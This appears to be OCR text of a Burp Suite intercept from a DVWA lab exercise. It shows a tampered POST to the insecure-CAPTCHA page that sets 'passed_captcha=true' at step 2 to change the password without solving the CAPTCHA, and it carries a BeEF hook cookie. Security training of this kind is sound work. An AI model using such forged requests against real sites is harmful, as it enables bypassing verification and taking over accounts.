 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.44.139:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.44.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://192.168.44.139
10 Connection: close
11 Referer: http://192.168.44.139/dvwa/vulnerabilities/captcha/
12 Cookie: BEEFHOOK=
Y6BofNYDHMuNAsRKMSqBUHJ2KKj8UIHPHeQ2dKlitWugwhWDVo0sVY7rbWuiuz4ilRwwYkSQ
nQ4zoswG; security=medium; PHPSESSID=t49m6cuvhbo393ondatbitse54
13 Upgrade-Insecure-Requests: 1
14
5 step=2&password_new=hello&password_conf=hello&passed_captcha=true&Change
=Change